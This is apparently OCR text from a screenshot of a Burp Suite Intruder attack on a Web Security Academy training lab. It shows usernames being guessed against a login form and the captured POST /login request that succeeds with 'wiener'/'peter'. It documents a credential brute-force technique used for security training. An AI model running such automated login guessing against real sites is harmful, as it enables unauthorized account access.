 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comm
823 adm peter 200 3049
824 mysql peter 200 3146
825 wiener peter 302 221
826 user peter 400 269
827 administrator peter 400 269
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a7b009f03770db1809c4980002e004a.web-security-academy.net
3 Cookie: session=BWkeURzgkWWTM9V81HSZjktxgUxehfwI
4 Content-Length: 68
5 Origin: https://0a7b009f03770db1809c4980002e004a.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 csrf=C0hFCFOHdMlqN2VOmYMk2r1Yr4gBb26x&username=wiener&password=peter